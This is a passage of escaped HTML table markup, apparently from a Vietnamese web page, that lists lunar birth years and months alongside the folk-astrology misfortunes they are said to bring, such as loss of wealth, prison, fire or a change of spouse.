75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP THÂN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Elửa cháy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Elửa cháy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eđổi chồng vợ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;Quý Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd 